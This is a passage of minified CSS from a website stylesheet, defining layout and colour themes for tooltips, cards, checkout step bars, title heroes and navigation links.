10px 0 rgba(0,0,0,.1);box-shadow:0 0 10px 0 rgba(0,0,0,.1);background:#fff;z-index:25}@media screen and (min-width:769px){.tooltip__bubble{min-width:15rem}.org__section .tooltip__bubble{min-width:300px;left:calc(100% - 150px - .75rem - .75rem)}}.tooltip__bubble:after{content:"";position:absolute;width:0;height:0;left:1rem;bottom:-.5rem;border-left:.75rem solid transparent;border-right:.75rem solid transparent;border-top:.75rem solid #fff}.org__section .tooltip__bubble{position:absolute;top:calc(100% + 1rem);bottom:auto}.org__section .tooltip__bubble:before{content:"";position:absolute;width:0;height:0;right:0;top:-1rem;border-left:1.625rem solid transparent;border-bottom:1.125rem solid #fff}@media screen and (min-width:769px){.org__section .tooltip__bubble:before{top:-.75rem;left:calc(50% - .375rem);right:auto;border-left:.375rem solid transparent;border-right:.375rem solid transparent;border-top:.375rem solid transparent;border-bottom:.375rem solid #fff}}.org__section .tooltip__bubble p{margin-bottom:0;font-weight:300;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.org__section .tooltip{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;width:100%!important;margin-left:.4rem}.js-show-more.js-show-more-on .js-show-more-content{position:relative;overflow:hidden;-webkit-transition:max-height .25s cubic-bezier(.666,0,.333,1);transition:max-height .25s cubic-bezier(.666,0,.333,1)}.js-show-more.js-show-more-on .js-show-more-content.js-show-more-active:before{height:0}.card{-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.1);box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.card__footer,.card__header,.card__section{padding:.375rem}.card__section--new{padding:2rem 2.5rem}.card__footer--border-none,.card__header--border-none{border:none!important}.card__order-summary{position:-webkit-sticky;position:sticky;top:70px;-ms-flex-item-align:start;align-self:flex-start;width:100%}@media screen and (min-width:769px) and (max-width:1199px){.card__order-summary img,.card__order-summary svg{display:none}}.card__select{height:225px;padding:1.25rem 1.5rem}@media screen and (min-width:561px){.card__select{height:auto}}@media screen and (min-width:769px){.card__select{height:auto;width:300px}}@media screen and (min-width:1200px){.card__select{height:204px;width:320px}}.card__select.active{border:1px solid #585cd4;background-color:rgba(42,110,187,.04)}.card__select.active input[type=number],.card__select.active input[type=text]{border:2px solid #256cbe}.card__select.error{border:1px solid #ca0828;background-color:rgba(202,8,40,.04)}.card__select.error input[type=number],.card__select.error input[type=text]{border:2px solid #ca0828}.card__select--small{padding:1.25rem;height:168px}@media screen and (min-width:769px){.card__select--small{width:323px}}.card__select--small.active{border:1px solid #585cd4;background-color:rgba(42,110,187,.04)}.card__select--small.active input[type=number],.card__select--small.active input[type=text]{border:2px solid #256cbe}.card__select--small.error{border:2px solid #ca0828;background-color:rgba(202,8,40,.04)}.card__select--small.error input[type=number],.card__select--small.error input[type=text]{border:2px solid #ca0828}.card__dashboard{word-wrap:break-word;height:316px;max-width:378px;margin:0!important;margin-bottom:24px!important}@media screen and (min-width:769px) and (max-width:1199px){.card__dashboard{width:315px}}.card__dashboard .dashboard-card-rows>div{margin-bottom:8px;-webkit-margin-after:8px;margin-block-end:8px}.card__dashboard .flex--column+.mobile-width-70-right{margin-left:10px}.card--border{border:1px solid #ddd;-webkit-box-shadow:none;box-shadow:none}.card__title{margin-bottom:16px;max-height:133px}@media screen and (min-width:769px){.card__title{height:169px;max-height:169px}}.card__title img{height:133px;min-width:105px;max-height:133px}@media screen and (min-width:769px){.card__title img{height:169px;max-height:169px;min-width:133px;margin-bottom:0}}.card--no-shadow{-webkit-box-shadow:none;box-shadow:none}.card__header{border-bottom:1px solid #ddd}.my-order .card__header{position:relative}.my-order .card__header .type-link{position:absolute;right:1.4rem;top:0;bottom:0}.dashboard .card__header .input-help-text{margin-top:0}.dashboard .card__header .input-help-text .type-link{color:#dc2743}.card__cta{margin:0 auto}@media screen and (min-width:769px){.card__cta{right:28px;width:264px;margin-bottom:80px;bottom:0;position:absolute}}.card__cta-top{padding:1rem}.my-order .card__section .type-x-small{text-transform:uppercase}.card__section--border-bottom{border-bottom:1px solid #ddd}.card__section--border-top{border-top:1px solid #ddd}.card__section--area{margin-bottom:2.5rem}.card__section--area:last-child{margin-bottom:0}.card__section--dashboard{padding:32px}.card__footer{border-top:1px solid #ddd;padding:1rem 2rem}@media screen and (max-width:560px){.card__footer{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.card__footer.even-padding{padding:2rem}.card__footer.no-border-top{border-top:none}.card--small-padding .card__footer,.card--small-padding .card__header,.card--small-padding .card__section{padding:.75rem 1.4rem}.card--small-padding .card__section{padding:1rem 1.4rem}.card--large-padding .card__header,.card--large-padding .card__section{padding:2.25rem}@media screen and (max-width:560px){.card--large-padding .card__header,.card--large-padding .card__section{padding:1.125rem 1.4rem}}.card--large-padding .card__header .js-view-toggle .btn--small,.card--large-padding .card__section .js-view-toggle .btn--small{line-height:2.3!important}.card--32-padding .card__header,.card--32-padding .card__section{padding:2rem 2.5rem}@media screen and (max-width:560px){.card--large-padding{margin-bottom:1.125rem}}.card--large-padding .small-margin{margin-bottom:1.125rem}.card+.card{margin-top:2rem}.card+.my-order__help-text{padding:1rem 2rem}.card__item--image .photo-credit{padding-left:10%}.doc-card{max-width:calc(100% - 15px);height:430px;border:1px solid #ddd;-webkit-box-shadow:none;box-shadow:none}@media screen and (min-width:769px){.doc-card{min-width:244px}}.doc-card__header{background-color:#ad924c;padding:6px 15px}.doc-card__body{padding:16px;height:398px}.materials-card{margin-bottom:24px}.materials-card:last-child{margin-bottom:0}@media screen and (min-width:769px){.materials-card{min-height:350px;margin-bottom:0}}.materials-card__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (min-width:769px){.materials-card__wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.materials-card__content{width:100%;border:1px solid #ddd;-webkit-box-shadow:none;box-shadow:none;padding:20px}@media screen and (max-width:560px){.steps-bar+.page-content>.row{padding:0}.steps-bar+.page-content .col-med-4,.steps-bar+.page-content .col-med-8{padding-left:0;padding-right:0}.steps-bar+.page-content .card{border-top:1px solid #ddd;border-bottom:1px solid #ddd;-webkit-box-shadow:none;box-shadow:none}.steps-bar+.page-content .card--border{border-left:0;border-right:0}.steps-bar+.page-content .card__footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.steps-bar+.page-content .card__footer .btn:first-child{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-top:1rem}.steps-bar+.page-content .card__footer .btn:nth-child(2){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media screen and (max-width:560px){.collections-showcase--mini-card .card__item--image.cover-card{height:202px!important}.collections-showcase--mini-card .card__item--image.cover-card .card__item-container,.collections-showcase--mini-card .card__item--image.cover-card .card__item-contents{max-height:202px!important}}@media screen and (min-width:992px){.collections-showcase--mini-card .card__item--image.cover-card{height:245px!important}.collections-showcase--mini-card .card__item--image.cover-card .card__item-container,.collections-showcase--mini-card .card__item--image.cover-card .card__item-contents{max-height:245px!important}}@media screen and (min-width:561px) and (max-width:768px){.collections-showcase--mini-card .card__item--cover svg{width:28px;margin-bottom:1rem}}@media screen and (min-width:769px){.collections-showcase--mini-card .card__item--cover svg{width:24px}}.collections-showcase--mini-card .card__item--cover .card__item-container{padding:.75rem}@media screen and (min-width:1200px){.collections-showcase--mini-card .card__item--cover-author{margin-bottom:12px!important}}@media screen and (min-width:561px) and (max-width:768px){.collections-showcase .card__item--cover svg{width:28px;margin-bottom:1rem}}@media screen and (max-width:560px){.collections-showcase .card__item--cover-author,.collections-showcase .card__item--cover-author span{font-size:12px}}@media screen and (min-width:561px) and (max-width:768px){.collections-showcase .card__item--cover-author,.collections-showcase .card__item--cover-author span{font-size:14px}}.collections-showcase .card__item-description{color:#666a6b}.collections-showcase.bg-color-off-white .card__item-description{color:#333}.card__item-description{color:#666a6b}.bg-color-off-white .card__item-description{color:#333}.card__item-container .rendered-monogram-secondary-white,.image-monogram-secondary-white{opacity:.2}.resources .collections-showcase .card__item--cover svg{width:24px;margin-bottom:.375rem}@media screen and (min-width:1200px){.resources .collections-showcase .card__item--cover svg{width:28px;margin-bottom:1rem}}@media screen and (min-width:1200px){.resources .collections-showcase .card__item--cover .card__item-container{padding:1.2rem .75rem}}@media screen and (max-width:768px){.resources .collections-showcase .card__item--cover .card__item-container{padding:.75rem}}.resources .collections-showcase .card__item--cover-author,.resources .collections-showcase .card__item--cover-author span{font-size:12px}@media screen and (min-width:1200px){.resources .collections-showcase .card__item--cover-author,.resources .collections-showcase .card__item--cover-author span{font-size:16px;margin-bottom:1.2rem!important}}.resources .collections-showcase .card__item-title{font-size:20px;line-height:24px}@media screen and (min-width:1200px){.resources .collections-showcase .card__item-title{font-size:28px;line-height:30px}}@media screen and (max-width:768px){.related .card__item--cover .card__item-container{padding:.75rem}}@media screen and (max-width:768px){.related .card__item--cover-author,.related .card__item--cover-author span{font-size:12px}}.content-listings .card__item{padding-left:.5%;padding-right:.5%;margin-left:.5%;margin-right:.5%}.content-listings .card__item.is-hidden{display:none}.content-listings .card__item .photo-credit{position:absolute;text-align:right;bottom:1rem;right:1rem;text-shadow:0 0 2px #000}.scripts--addon__item,.scripts--card__item{width:48%;position:relative;margin-bottom:24px}@media screen and (min-width:769px){.scripts--addon__item{height:168px}}.request-card-header{margin:50px 0}.request-card-header h2{letter-spacing:0;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;text-transform:uppercase;margin-bottom:.375rem;font-size:24px;line-height:32px;font-size:1.5rem;line-height:2rem;text-transform:none;margin-bottom:0}@media screen and (min-width:769px){.request-card-header h2{font-size:32px;line-height:46px;font-size:2rem;line-height:2.875rem}}@media screen and (max-width:560px){.request-card-header{margin:50px 10px!important}}@media screen and (min-width:769px){.request-card-header{margin:30px 0 50px}.request-card-header h2{letter-spacing:.24px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:18px;line-height:20px;font-size:1.125rem;line-height:1.25rem;text-transform:uppercase;text-transform:none}}@media screen and (min-width:769px) and (min-width:769px){.request-card-header h2{font-size:24px;line-height:32px;font-size:1.5rem;line-height:2rem}}.form__section,.payment__option{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;position:absolute;width:1px}.form__section.js-is-visible,.payment__option.js-is-visible{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.info-box{border:1px solid #ac9151;padding:.75rem;background:#fbfaf7}.org__section .info-box{padding:1rem;width:100%}.info-box__title{letter-spacing:.24px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;text-transform:uppercase;font-size:12px;line-height:14px;font-size:.75rem;line-height:.875rem;color:#ac9151}.info-box__content{font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem;font-weight:600;margin:0;margin-top:.375rem;color:#1a1919}@media screen and (min-width:769px){.info-box__content{font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem}}aside+.info-box{margin:1.125rem 0}.info-box+.info-box{margin-top:.75rem}.info-box--error{border-color:#dc2743;background:rgba(220,39,67,.05)}.info-box--error .info-box__title{color:#dc2743}.rewards-box{padding:1.125rem;background:hsla(0,0%,87%,.15);border:1px solid #ddd}@media screen and (max-width:560px){.rewards-box{text-align:center}.rewards-box>.flex{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.rewards-box h3.type-circular{font-size:20px;line-height:24px;font-size:1rem;line-height:1.2rem}.rewards-box svg{width:120px}.rewards-box .btn{padding:0 3.2rem;background:inherit}.steps-bar{background:#000}@media screen and (min-width:769px){.steps-bar{background:-webkit-gradient(linear,left top,left bottom,from(#000),color-stop(50%,#000),color-stop(50%,#1a1919),to(#1a1919));background:linear-gradient(180deg,#000 0,#000 50%,#1a1919 0,#1a1919)}}@media screen and (min-width:992px){.steps-bar{background:-webkit-gradient(linear,left top,right top,from(#000),color-stop(50%,#000),color-stop(50%,#1a1919),to(#1a1919));background:linear-gradient(90deg,#000 0,#000 50%,#1a1919 0,#1a1919);height:147px}}.steps-bar__content{padding:1.125rem 0}@media screen and (max-width:991px){.steps-bar__content{text-align:center}}@media screen and (min-width:992px){.steps-bar__content{height:100%}}.steps-bar__steps-list{list-style-type:none;padding:0;padding:0 .75rem;margin:0;text-align:left}.steps-bar__steps-list .inline-list-item{display:inline}.steps-bar__steps-list.shopping-cart{width:100%}@media screen and (min-width:992px){.steps-bar__steps-list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.steps-bar__title{margin-bottom:.1875rem;text-transform:uppercase}.steps-bar__body{text-decoration:none!important;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.steps-bar__label,.steps-bar__title{opacity:.5;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}.steps-bar__step{padding:0 .75rem;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;line-height:19px;font-size:.7rem;line-height:.95rem;position:relative}.shopping-cart .steps-bar__step{width:100%}.steps-bar__step.active,.steps-bar__step.active .steps-bar__label,.steps-bar__step.active .steps-bar__title{opacity:1}.steps-bar__step.active .steps-bar__title{color:#ac9151}.steps-bar__step.active .steps-bar__body{color:#fff!important}.steps-bar__step.active:after{content:"";background:url(/images/icon-carat-small.png?531471d1d2e0cab755a98acd1a03ecff) 0 no-repeat;background-size:contain;color:#26a599;display:block;height:5px;width:100%;position:absolute;left:14px;bottom:-13px;height:8px}@media screen and (min-width:992px){.steps-bar__step.active:after{bottom:-21px}}.steps-bar__step+.steps-bar__step{border-left:1px solid hsla(0,0%,87%,.5)}.steps-bar__label{color:#fff}.shopping-cart .steps-bar__label{width:33.33%}.steps-bar a.steps-bar__label:focus,.steps-bar a.steps-bar__label:hover{opacity:1}.results__section{padding:1.125rem 0}.results__section:not(:last-child){border-bottom:1px solid #ddd}.results__section:last-of-type .results__container{border:none}.results__section--shopping-cart{padding:0;margin-bottom:1.125rem}.results__section .redeem{padding:1rem;border:1px solid #f0f0f0}.results__section .redeem svg{max-width:38px;height:auto;vertical-align:middle}.results__item--top{margin-bottom:2rem}@media screen and (min-width:769px){.results__item{padding-right:.5rem}}@media screen and (min-width:1200px){.results__item{padding-bottom:1.5rem}}.results__item.flex-basis-50-desktop:nth-child(2n){padding-right:0}@media screen and (min-width:1200px){.results__item--no-padding{padding-bottom:0}}.results__container .results__item{padding-bottom:0}.license-results__related-item{width:100%;margin:0 auto}.license-results__related-item+.license-results__related-item{margin-top:3.2rem}.license-results__related-content{width:260px;margin:0 auto}.license-results__related-img{width:260px;height:330px;margin:0 auto 1rem}.license-results__related-img img{display:block;margin:0 auto}@media screen and (min-width:992px){.license-results__related-img{width:260px;height:330px}.license-results__related-img img{display:block;margin:0 auto}.license-results__related-content{width:260px;margin:0 auto}.license-results__related-item+.license-results__related-item{margin-top:0}}.title-hero{padding:3rem 0 2.5rem;color:#000;background-color:#2c8dff;position:relative}.title-hero__content>*{z-index:41}.title-hero__header{padding:1rem 0;border-top:2px solid rgba(0,0,0,.5)}.premier .title-hero__header{border-color:hsla(0,0%,100%,.5)}.title-hero__header h1{margin-bottom:1rem;letter-spacing:-.2px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:42px;line-height:48px;font-size:2.625rem;line-height:3rem;text-transform:uppercase;margin-bottom:2rem}@media screen and (min-width:769px){.title-hero__header h1{font-size:42px;line-height:48px;font-size:2.625rem;line-height:3rem}}@media screen and (min-width:561px){.title-hero__header h1{letter-spacing:-.72px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:52px;line-height:52px;font-size:3.25rem;line-height:3.25rem;text-transform:uppercase;margin-bottom:1.125rem}}@media screen and (min-width:561px) and (min-width:769px){.title-hero__header h1{font-size:52px;line-height:52px;font-size:3.25rem;line-height:3.25rem}}.title-hero__header .type-h3{display:inline-block;margin:0}.title-hero__subinfo{padding:.5rem 0;margin:0}.title-hero__description{font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem;margin-top:1.5rem}.title-hero__description p{margin-bottom:1.5rem}.title-hero__description p,.title-hero__description span{color:#000!important}.premier .title-hero__description p,.premier .title-hero__description span{color:#fff!important}.title-hero__description a,.title-hero__description a[href]:not([class]){color:#000;-webkit-transition:all .2s ease;transition:all .2s ease}.title-hero__description a:active,.title-hero__description a:hover,.title-hero__description a[href]:not([class]):active,.title-hero__description a[href]:not([class]):hover{color:#ac9151}.premier .title-hero__description a,.premier .title-hero__description a[href]:not([class]){color:#fff}.title-hero__cta-btn{position:fixed;bottom:1rem;left:50%;width:calc(100% - 1.5rem);-webkit-transform:translate(-50%,calc(100% + 1rem));transform:translate(-50%,calc(100% + 1rem));z-index:20;-webkit-transition:z-index .01s ease .5s,-webkit-transform .3s cubic-bezier(.666,0,.333,1) .3s;transition:z-index .01s ease .5s,-webkit-transform .3s cubic-bezier(.666,0,.333,1) .3s;transition:transform .3s cubic-bezier(.666,0,.333,1) .3s,z-index .01s ease .5s;transition:transform .3s cubic-bezier(.666,0,.333,1) .3s,z-index .01s ease .5s,-webkit-transform .3s cubic-bezier(.666,0,.333,1) .3s}.title-hero__cta-btn.in-hero{-webkit-transform:translate(-50%);transform:translate(-50%)}.js-title-cta-mobile-opened .title-hero__cta-btn{z-index:1;-webkit-transition:z-index .01s ease;transition:z-index .01s ease}.silver .title-hero{background-color:#8c9091!important}.silver .title-hero .js-read-more-on div:before{background:-webkit-gradient(linear,left bottom,left top,from(#8c9091),to(hsla(192,2%,56%,0)))!important;background:linear-gradient(0deg,#8c9091,hsla(192,2%,56%,0))!important}.gold .title-hero{background-color:#ac9151!important}.gold .title-hero .js-read-more-on div:before{background:-webkit-gradient(linear,left bottom,left top,from(#ac9151),to(rgba(172,145,81,0)))!important;background:linear-gradient(0deg,#ac9151,rgba(172,145,81,0))!important}.off-black .title-hero{background-color:#1a1919!important}.off-black .title-hero .js-read-more-on div:before{background:-webkit-gradient(linear,left bottom,left top,from(#1a1919),to(rgba(26,25,25,0)))!important;background:linear-gradient(0deg,#1a1919,rgba(26,25,25,0))!important}.green .title-hero{background-color:#26a599!important}.green .title-hero .js-read-more-on div:before{background:-webkit-gradient(linear,left bottom,left top,from(#26a599),to(rgba(38,165,153,0)))!important;background:linear-gradient(0deg,#26a599,rgba(38,165,153,0))!important}.red .title-hero{background-color:#dc2743!important}.red .title-hero .js-read-more-on div:before{background:-webkit-gradient(linear,left bottom,left top,from(#dc2743),to(rgba(220,39,67,0)))!important;background:linear-gradient(0deg,#dc2743,rgba(220,39,67,0))!important}.soft-red .title-hero{background-color:#f15b61!important}.soft-red .title-hero .js-read-more-on div:before{background:-webkit-gradient(linear,left bottom,left top,from(#f15b61),to(rgba(241,91,97,0)))!important;background:linear-gradient(0deg,#f15b61,rgba(241,91,97,0))!important}.dark-yellow .title-hero{background-color:#fcb515!important}.dark-yellow .title-hero .js-read-more-on div:before{background:-webkit-gradient(linear,left bottom,left top,from(#fcb515),to(rgba(252,181,21,0)))!important;background:linear-gradient(0deg,#fcb515,rgba(252,181,21,0))!important}.blue .title-hero{background-color:#585cd4!important}.blue .title-hero .js-read-more-on div:before{background:-webkit-gradient(linear,left bottom,left top,from(#585cd4),to(rgba(88,92,212,0)))!important;background:linear-gradient(0deg,#585cd4,rgba(88,92,212,0))!important}.navy .title-hero{background-color:#002e5f!important}.navy .title-hero .js-read-more-on div:before{background:-webkit-gradient(linear,left bottom,left top,from(#002e5f),to(rgba(0,46,95,0)))!important;background:linear-gradient(0deg,#002e5f,rgba(0,46,95,0))!important}.violet .title-hero{background-color:#bf83a3!important}.violet .title-hero .js-read-more-on div:before{background:-webkit-gradient(linear,left bottom,left top,from(#bf83a3),to(rgba(191,131,163,0)))!important;background:linear-gradient(0deg,#bf83a3,rgba(191,131,163,0))!important}.orange .title-hero{background-color:#e64c2d!important}.orange .title-hero .js-read-more-on div:before{background:-webkit-gradient(linear,left bottom,left top,from(#e64c2d),to(rgba(230,76,45,0)))!important;background:linear-gradient(0deg,#e64c2d,rgba(230,76,45,0))!important}.pink .title-hero{background-color:#ef008c!important}.pink .title-hero .js-read-more-on div:before{background:-webkit-gradient(linear,left bottom,left top,from(#ef008c),to(rgba(239,0,140,0)))!important;background:linear-gradient(0deg,#ef008c,rgba(239,0,140,0))!important}.premier .title-hero{background-color:#000!important;color:#fff}.premier .title-hero .js-read-more-on div:before{background:-webkit-gradient(linear,left bottom,left top,from(#000),to(transparent))!important;background:linear-gradient(0deg,#000,transparent)!important}.premier .title-hero .title-hero__background{display:block;width:100%;max-height:700px;margin-top:-3rem;position:relative;overflow:hidden;opacity:.8}.premier .title-hero .title-hero__background:before{content:"";display:block;width:100%;height:70%;position:absolute;bottom:0;left:0;background:-webkit-gradient(linear,left bottom,left top,from(#000),to(transparent));background:linear-gradient(0deg,#000,transparent);z-index:1}.premier .title-hero .title-hero__background img,.premier .title-hero .title-hero__background source{width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.premier .title-hero .title-hero__background--no-image{background-color:#585cd4}.darken .title-hero{background-color:#8c9091!important}.darken .title-hero .js-read-more-on div:before{background:-webkit-gradient(linear,left bottom,left top,from(#8c9091),to(hsla(192,2%,56%,0)))!important;background:linear-gradient(0deg,#8c9091,hsla(192,2%,56%,0))!important}.darken .title-hero .title-hero__background:before{background:-webkit-gradient(linear,left bottom,left top,from(#8c9091),to(hsla(192,2%,56%,0)));background:linear-gradient(0deg,#8c9091,hsla(192,2%,56%,0))}.darken .title-hero .title-hero__background:after{content:"";display:block;width:100%;height:100%;position:absolute;top:0;bottom:0;left:0;right:0;background:#000;opacity:.25}@media screen and (max-width:768px){.premier .title-hero .title-hero__background{max-height:350px}.premier .title-hero .title-hero__content{margin-top:-311px;z-index:2}.premier .title-hero .title-hero__content .col-med-lg-8{margin:0!important}}@media screen and (min-width:769px){.premier .title-hero .title-hero__content{margin-top:-345px}.premier .title-hero .title-hero__background:before{height:50%}}@media screen and (min-width:992px){.title-hero{padding:5rem 0}.premier .title-hero{position:relative}.premier .title-hero .title-hero__content{margin-top:0;z-index:2}.premier .title-hero .title-hero__background{max-height:none;margin-top:0;position:absolute;top:0;z-index:0}.premier .title-hero:before{content:"";display:block;width:100%;height:100%;position:absolute;bottom:0;left:0;z-index:1;background:linear-gradient(16.71deg,#010101 5.19%,rgba(1,1,1,0) 82.09%)}.darken .title-hero:before{background:-webkit-gradient(linear,left bottom,left top,from(#8c9091),color-stop(20%,#8c9091),to(transparent));background:linear-gradient(0deg,#8c9091 0,#8c9091 20%,transparent)}}.title-header{width:100%;position:absolute;top:0;z-index:41}.title-header+*{padding-top:30px}.title-header.sticky{position:fixed;-webkit-transform:translateZ(0);transform:translateZ(0)}@media screen and (min-width:769px){.title-header+*{padding-top:75px}}.title-infobar{position:relative;max-height:0;visibility:hidden;overflow:hidden;-webkit-transition:max-height .25s cubic-bezier(.77,0,.175,1);transition:max-height .25s cubic-bezier(.77,0,.175,1)}.title-infobar__logo{display:inline-block;margin-right:2rem}.title-infobar__logo svg{height:35px;width:35px}.title-infobar__logo svg path{fill:#000}@media screen and (min-width:769px) and (max-width:1199px){.title-infobar__logo svg{height:48px;width:48px}}.title-infobar h3{font-size:24px;line-height:29px;font-size:1.2rem;line-height:1.45rem;padding:.75rem 0;margin-bottom:0;display:inline-block}.sticky .title-infobar{visibility:visible}@media screen and (min-width:769px) and (max-width:1199px){.sticky .title-infobar{height:133px;min-height:133px;padding:24px 12px}}@media screen and (min-width:1200px){.sticky .title-infobar{min-height:80px}}.silver .title-infobar{background-color:#8c9091}.gold .title-infobar{background-color:#ac9151}.off-black .title-infobar{background-color:#1a1919}.green .title-infobar{background-color:#26a599}.red .title-infobar{background-color:#dc2743}.soft-red .title-infobar{background-color:#f15b61}.dark-yellow .title-infobar{background-color:#fcb515}.blue .title-infobar{background-color:#585cd4}.navy .title-infobar{background-color:#002e5f}.violet .title-infobar{background-color:#bf83a3}.orange .title-infobar{background-color:#e64c2d}.pink .title-infobar{background-color:#ef008c}.title-nav__mobile{height:50px;padding-top:.5rem;padding-bottom:.5rem}.title-nav__current-section{display:inline-block;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;text-decoration:none;text-transform:none}.title-nav__current-section span.label{position:relative;padding-right:20px}.title-nav__current-section span.label:before{content:"";background:url(/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26) 50%/cover no-repeat;display:block;position:absolute;height:7px;width:11px;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none;z-index:1;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,transform .25s ease;transition:background-image .2s ease,transform .25s ease,-webkit-transform .25s ease}.title-nav__current-section.accordion__trigger:after{display:none}.title-nav__current-section.js-is-active span.label:before{-webkit-transform:translateY(-50%) scaleY(-1);transform:translateY(-50%) scaleY(-1)}.title-nav__links{background-color:hsla(0,0%,100%,.9);overflow:hidden}.js .title-nav__links{max-height:0;visibility:hidden}.js .title-nav__links.js-is-active{max-height:150px;visibility:visible}.title-nav ul{list-style-type:none;padding:0;margin:0}.title-nav ul .inline-list-item{display:inline}.title-nav__link>a{text-decoration:none;font-size:14px;line-height:18px;font-size:.875rem;line-height:1.125rem;letter-spacing:.18px}.title-nav__link.js-is-active{display:none}@media screen and (min-width:769px){.title-nav{height:75px;line-height:75px;background-color:#fff}.js .title-nav__links{max-height:none;visibility:visible}.title-nav ul{text-align:left}.title-nav ul li{display:inline-block}.title-nav__link{margin-right:2rem;margin-top:0}.title-nav__link>a{position:relative}.title-nav__link>a:before{content:"";display:block;width:100%;height:2px;position:absolute;bottom:-7px;left:0;background-color:#585cd4;-webkit-transform:scaleX(0);transform:scaleX(0)}.title-nav__link>a:hover{color:#585cd4}.silver .title-nav__link>a:before{background-color:#8c9091}.silver .title-nav__link>a:hover{color:#8c9091}.gold .title-nav__link>a:before{background-color:#ac9151}.gold .title-nav__link>a:hover{color:#ac9151}.off-black .title-nav__link>a:before{background-color:#1a1919}.off-black .title-nav__link>a:hover{color:#1a1919}.green .title-nav__link>a:before{background-color:#26a599}.green .title-nav__link>a:hover{color:#26a599}.red .title-nav__link>a:before{background-color:#dc2743}.red .title-nav__link>a:hover{color:#dc2743}.soft-red .title-nav__link>a:before{background-color:#f15b61}.soft-red .title-nav__link>a:hover{color:#f15b61}.dark-yellow .title-nav__link>a:before{background-color:#fcb515}.dark-yellow .title-nav__link>a:hover{color:#fcb515}.blue .title-nav__link>a:before{background-color:#585cd4}.blue .title-nav__link>a:hover{color:#585cd4}.navy .title-nav__link>a:before{background-color:#002e5f}.navy .title-nav__link>a:hover{color:#002e5f}.violet .title-nav__link>a:before{background-color:#bf83a3}.violet .title-nav__link>a:hover{color:#bf83a3}.orange .title-nav__link>a:before{background-color:#e64c2d}.orange .title-nav__link>a:hover{color:#e64c2d}.pink .title-nav__link>a:before{background-color:#ef008c}.pink .title-nav__link>a:hover{color:#ef008c}.title-nav__link.js-is-active{display:inline-block}.title-nav__link.js-is-active>a{font-weight:700}.title-nav__link.js-is-active>a:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.silver .title-nav .title-nav__link>a:before{background-color:#8c9091}.silver .title-nav .title-nav__link>a:hover{color:#8c9091}.gold .title-nav .title-nav__link>a:before{background-color:#ac9151}.gold .title-nav .title-nav__link>a:hover{color:#ac9151}.off-black .title-nav .title-nav__link>a:before{background-color:#1a1919}.off-black .title-nav .title-nav__link>a:hover{color:#1a1919}.green .title-nav .title-nav__link>a:before{background-color:#26a599}.green .title-nav .title-nav__link>a:hover{color:#26a599}.red .title-nav .title-nav__link>a:before{background-color:#dc2743}.red .title-nav .title-nav__link>a:hover{color:#dc2743}.soft-red .title-nav .title-nav__link>a:before{background-color:#f15b61}.soft-red .title-nav .title-nav__link>a:hover{color:#f15b61}.dark-yellow .title-nav .title-nav__link>a:before{background-color:#fcb515}.dark-yellow .title-nav .title-nav__link>a:hover{color:#fcb515}.blue .title-nav .title-nav__link>a:before{background-color:#585cd4}.blue .title-nav .title-nav__link>a:hover{color:#585cd4}.navy .title-nav .title-nav__link>a:before{background-color:#002e5f}.navy .title-nav .title-nav__link>a:hover{color:#002e5f}.violet .title-nav .title-nav__link>a:before{background-color:#bf83a3}.violet .title-nav .title-nav__link>a:hover{color:#bf83a3}.orange .title-nav .title-nav__link>a:before{background-color:#e64c2d}.orange .title-nav .title-nav__link>a:hover{color:#e64c2d}.pink .title-nav .title-nav__link>a:before{background-color:#ef008c}.pink .title-nav .title-nav__link>a:hover{color:#ef008c}}@media screen and (min-width:1200px){.title-nav__link{margin-right:4rem}}.title-cta{width:100%;z-index:41;height:100%;padding:16px;position:absolute;-webkit-transition:top .25s cubic-bezier(.77,0,.175,1);transition:top .25s cubic-bezier(.77,0,.175,1)}@media screen and (min-width:769px) and (max-width:1199px){.title-cta__sticky{padding-left:81px!important}}@media screen and (max-width:991px){.title-cta__sticky{margin-bottom:1rem}}.title-cta__sticky-btn{margin-right:15px}.title-cta__sticky-btn:last-child{margin-right:0}@media screen and (max-width:768px){.title-cta .card__header a.color-white{color:#000!important}.title-cta .card__header a.color-white:first-child{margin-top:.375rem}.title-cta .card__header a.color-white:not(:last-child){margin-bottom:.375rem}}@media screen and (max-width:991px){.title-cta{top:0;left:0;-webkit-transform:translateY(100%);transform:translateY(100%)}.title-cta.js-title-cta--transition{-webkit-transition:-webkit-transform .5s 